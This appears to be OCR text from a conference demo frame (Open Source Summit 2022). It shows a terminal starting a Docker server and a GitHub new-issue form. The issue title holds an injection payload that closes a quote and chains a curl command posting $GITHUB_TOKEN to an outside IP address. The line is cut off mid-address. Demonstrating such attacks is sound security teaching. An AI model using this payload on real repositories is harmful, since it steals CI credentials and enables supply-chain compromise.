 alex@alex-playground-vm2: ~
alex@alex-playground-vm2: $ sudo docker run -it --rm -p 64375:8080 ale
xilgayev/server
Starting httpd...
New Issue · alex-tip
New Issue · alex-tip
New Issue · alex-tip
https://github.com/...
Search or jump to...
/
Pulls
Issues
Marketplace
Explore
alex-tipper / demo
Private
Unwatch 1
Fork 0
Star 0
Code
Issues
Pull requests
Actions
Projects
Security
Insights
Innocent bug" && curl -d "token=$GITHUB_TOKEN" http://34
Write
Preview
Leave a comment
Attach files by dragging & dropping, selecting or pasting them.
Styling with Markdown is supported
Submit new issue
Remember, contributions to this repository should follow our GitHub Community
Guidelines.
Assignees
No one—assign yourself
Labels
None yet
Projects
None yet
Milestone
No milestone
Development
Shows branches and pull requests linked to
this issue.
Helpful resources
GitHub Community Guidelines
Terms
Privacy
Security
Status
Docs
Contact GitHub
Pricing
API
Training
Blog
About
© 2022 GitHub, Inc.
25°
ENG
0:56
23/06/2022
THE LINUX FOUNDATION
OPEN
SOURCE
SUMMIT
NORTH AMERICA